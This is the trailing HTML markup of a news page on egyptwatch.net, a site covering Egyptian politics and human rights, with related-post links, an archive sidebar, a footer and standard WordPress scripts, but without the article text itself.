		<div class="nav-links"><div class="nav-previous"><a href="https://egyptwatch.net/2020/11/17/director-of-human-rights-organisation-arrested-after-meeting-with-european-ambassadors/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="newspaper-nav-icon nav-left-icon"><i class="fa fa-angle-left"></i></span><span class="nav-left-link">Director of human rights organisation arrested after meeting with European ambassadors</span></a></div><div class="nav-next"><a href="https://egyptwatch.net/2020/11/17/animals-in-egypt-are-tortured-slaughtered-and-sexually-assaulted/" rel="next"> <span class="screen-reader-text">Next Post</span><span class="nav-right-link">Animals in Egypt are tortured, slaughtered and sexually assaulted</span><span class="newspaper-nav-icon nav-right-icon"><i class="fa fa-angle-right"></i></span></a></div></div>
	</nav>
</div>
																	
  <div class="single-post-box-related ">
              <div class="box-related-header block-header-wrap">
        <div class="block-header-inner">
          <div class="block-title widget-title">
            <h3>You Might Also Like</h3>
          </div>
        </div>
      </div>
            <div class="block-content-wrap ">
      <div class="grid-x grid-margin-x medium-margin-collapse ">
                                        <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2021/11/03/welcome-to-egypt-the-big-brother-republic/"><img width="428" height="275" src="https://egyptwatch.net/wp-content/uploads/2020/07/سيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسي545454545454545454545454-768x494-1.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2020/07/سيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسي545454545454545454545454-768x494-1.jpg 768w, https://egyptwatch.net/wp-content/uploads/2020/07/سيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسي545454545454545454545454-768x494-1-300x193.jpg 300w, https://egyptwatch.net/wp-content/uploads/2020/07/سيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسي545454545454545454545454-768x494-1-696x448.jpg 696w, https://egyptwatch.net/wp-content/uploads/2020/07/سيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسيسي545454545454545454545454-768x494-1-653x420.jpg 653w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2021/11/03/welcome-to-egypt-the-big-brother-republic/" rel="bookmark">Welcome to Egypt, the Big Brother Republic</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 3, 2021</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2021/03/17/due-to-economic-conditions-illegal-excavations-are-doubling-in-egypt/"><img width="428" height="308" src="https://egyptwatch.net/wp-content/uploads/2021/03/848348_0.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2021/03/848348_0.jpg 674w, https://egyptwatch.net/wp-content/uploads/2021/03/848348_0-300x216.jpg 300w, https://egyptwatch.net/wp-content/uploads/2021/03/848348_0-584x420.jpg 584w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2021/03/17/due-to-economic-conditions-illegal-excavations-are-doubling-in-egypt/" rel="bookmark">Due to economic conditions illegal excavations are doubling in Egypt</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>March 17, 2021</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2020/08/21/egypts-government-deepens-economic-suffering-for-citizens/"><img width="428" height="240" src="https://egyptwatch.net/wp-content/uploads/2020/08/elsadapooregyptt-5-1.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2020/08/elsadapooregyptt-5-1.jpg 1248w, https://egyptwatch.net/wp-content/uploads/2020/08/elsadapooregyptt-5-1-300x168.jpg 300w, https://egyptwatch.net/wp-content/uploads/2020/08/elsadapooregyptt-5-1-1024x574.jpg 1024w, https://egyptwatch.net/wp-content/uploads/2020/08/elsadapooregyptt-5-1-768x431.jpg 768w, https://egyptwatch.net/wp-content/uploads/2020/08/elsadapooregyptt-5-1-696x390.jpg 696w, https://egyptwatch.net/wp-content/uploads/2020/08/elsadapooregyptt-5-1-1068x599.jpg 1068w, https://egyptwatch.net/wp-content/uploads/2020/08/elsadapooregyptt-5-1-749x420.jpg 749w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2020/08/21/egypts-government-deepens-economic-suffering-for-citizens/" rel="bookmark">Egypt’s government deepens economic suffering for citizens</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>August 21, 2020</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2019/08/17/in-sissis-egypt-it-is-always-1984-opinion/"><img width="428" height="289" src="https://egyptwatch.net/wp-content/uploads/2019/08/cairo-protest-massacre-2013.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2019/08/cairo-protest-massacre-2013.jpg 737w, https://egyptwatch.net/wp-content/uploads/2019/08/cairo-protest-massacre-2013-300x202.jpg 300w, https://egyptwatch.net/wp-content/uploads/2019/08/cairo-protest-massacre-2013-696x469.jpg 696w, https://egyptwatch.net/wp-content/uploads/2019/08/cairo-protest-massacre-2013-623x420.jpg 623w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2019/08/17/in-sissis-egypt-it-is-always-1984-opinion/" rel="bookmark">In Sissi&#8217;s Egypt, It Is Always 1984 | Opinion</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/editor/">
                          editor                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>August 17, 2019</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                        </div>
    </div>
  </div>
															</div>
						</article>
					</div>
					<!-- post content warp end-->
										<!-- End of the loop. -->
			
    <div class="cell small-11 medium-11 large-4 large-order-1  ">
        <div id="sidebar" class="sidebar-inner ">
      <div class="grid-x grid-margin-x ">
        <div id="search-2" class="widget widget_search sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><form role="search" method="get" class="search-form" action="https://egyptwatch.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
		<div class="widget-title "> <h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://egyptwatch.net/2024/11/26/egypt-tour-boat-sinks-in-red-sea-with-at-least-17-passengers-missing/">Egypt tour boat sinks in Red Sea with at least 17 passengers missing</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/19/khalid-abdallas-nowhere-on-egypts-revolution-and-the-ties-that-bind/">Khalid Abdalla&#8217;s Nowhere: On Egypt&#8217;s revolution and the ties that bind</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/uk-urged-to-halt-investment-projects-with-egypt-until-alaa-abd-el-fattah-freed/">UK urged to halt investment projects with Egypt until Alaa Abd el-Fattah freed</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/doctor-given-life-sentence-in-egypt-over-posts-faces-deportation-from-morocco/">Doctor given life sentence in Egypt over posts faces deportation from Morocco</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/10/29/the-criminal-procedure-law-project-undermines-justice-and-establishes-more-trials-without-fair-guarantees/">The Criminal Procedure Law Project Undermines Justice and Establishes More Trials Without Fair Guarantees</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Recent Comments</h3></div><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Archives</h3></div>
			<ul>
					<li><a href='https://egyptwatch.net/2024/11/'>November 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/10/'>October 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/09/'>September 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/08/'>August 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/07/'>July 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/06/'>June 2024</a></li>
	<li><a href='https://egyptwatch.net/2023/11/'>November 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/10/'>October 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/09/'>September 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/08/'>August 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/07/'>July 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/06/'>June 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/05/'>May 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/04/'>April 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/03/'>March 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/02/'>February 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/01/'>January 2023</a></li>
	<li><a href='https://egyptwatch.net/2022/12/'>December 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/11/'>November 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/10/'>October 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/09/'>September 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/08/'>August 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/07/'>July 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/06/'>June 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/05/'>May 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/04/'>April 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/03/'>March 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/02/'>February 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/01/'>January 2022</a></li>
	<li><a href='https://egyptwatch.net/2021/12/'>December 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/11/'>November 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/10/'>October 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/09/'>September 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/08/'>August 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/07/'>July 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/06/'>June 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/05/'>May 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/04/'>April 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/03/'>March 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/02/'>February 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/01/'>January 2021</a></li>
	<li><a href='https://egyptwatch.net/2020/12/'>December 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/11/'>November 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/10/'>October 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/09/'>September 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/08/'>August 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/07/'>July 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/06/'>June 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/05/'>May 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/04/'>April 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/03/'>March 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/02/'>February 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/01/'>January 2020</a></li>
	<li><a href='https://egyptwatch.net/2019/12/'>December 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/11/'>November 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/10/'>October 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/09/'>September 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/08/'>August 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/07/'>July 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/06/'>June 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/05/'>May 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/02/'>February 2019</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://egyptwatch.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://egyptwatch.net/category/reports/">Reports</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://egyptwatch.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="widget widget_meta sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Meta</h3></div>
		<ul>
						<li><a href="https://egyptwatch.net/wp-login.php">Log in</a></li>
			<li><a href="https://egyptwatch.net/feed/">Entries feed</a></li>
			<li><a href="https://egyptwatch.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><div id="custom_html-2" class="widget_text widget widget_custom_html sidebar-item cell small-12 medium-6 large-12"><div class="widget_text widget_wrap "><div class="textwidget custom-html-widget"><!-- e518d972472de40edd2aa71743f6e87b --></div></div></div>      </div>
    </div>
    </div>		</div>
	</div>
</div>
<!-- .single-post-outer -->
</div>
<footer id="footer" class="footer-wrap">
      <!--FOOTER WIDGETS-->
    <div class="top-footer-wrap" >
      <div class="grid-container">
        <div class="grid-x grid-padding-x align-top ">
          <div id="custom_html-3" class="widget_text widget widget_custom_html sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7fd6ffd9e7fe8731ed4652479a43c8b7 --></div></aside></div>        </div>
      </div>
    </div>
    <!--FOOTER WIDGETS END-->
    <!--COPYRIGHT TEXT-->
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
      <div class="top-bar-left text-center large-text-left">
        <div class="menu-text">
          
<div class="footer-copyright-text">
    <p class="display-inline defult-text">
    <a class="theme-by silkthemesc" target="_blank" href="https://silkthemes.com/">Theme by Silk Themes</a>
  </p>

</div>        </div>
      </div>
    </div>
  </div>
  <a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspapers-mag/*","/wp-content/themes/newspaperss/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


      <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
          var t, e = location.hash.substring(1);
          /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
      </script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://egyptwatch.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://egyptwatch.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>